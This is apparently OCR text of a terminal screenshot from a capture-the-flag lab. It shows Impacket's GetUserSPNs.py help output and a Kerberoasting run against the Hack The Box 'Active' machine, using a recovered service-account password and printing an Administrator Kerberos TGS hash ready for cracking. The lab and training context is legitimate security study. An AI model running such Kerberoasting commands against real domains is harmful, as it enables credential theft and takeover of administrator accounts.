 Applications Places Terminal Tue 15:41 1
root@kali: ~
root@kali: ~/D... root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter. Ignoredif -target-domain is specified.
root@kali:~# GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 -request
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLo
gon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- ------
-------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-0
7-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$a11be8f9a8e976de7530909ea6083413$8e42425a1f604b47b9344084ff4f1580002cedc72
e4c9243e05b2874cf94ecfd24526c4832a18e5ace740d1fb650a56ff57c0054062510f92eae24ab219d0bc57e6a3816c316dff4e500d3a97005e7e4d2d133d14e
cbfa301e65eac5a9d70a11ecd0fa588e7f6c20a215d1e8ed03b8b9dabda94fcd2b88d0867f4403f9abeb5910f8a097f76afe7eb459e5cd5a4d79c41a0cb6624d4
50a7d5fae9f6d9e7541af871924fcc50312ec0430c3ef5ad05c2a978cf38103b7103bd83a6df95453a464145cdf1e1fdc6c3a1fd700c416773a3ce51b6cf39931
d654eebceaccf0010707258e52430064e8aba214fdbdfb8f692ae2241ec44720f9d15ddd5f64226d7acf35ffc333baf8576f6fd1294191218a0018eb19d8e75c6
aa0d35d1dce13f3bc44020bad37e1207b2f5c876ac48eb0622242a70d8b205e983fa5d83c5c9f81c5fe78e734a9f059f114a9c8b66af0aac7775d1e611117fa92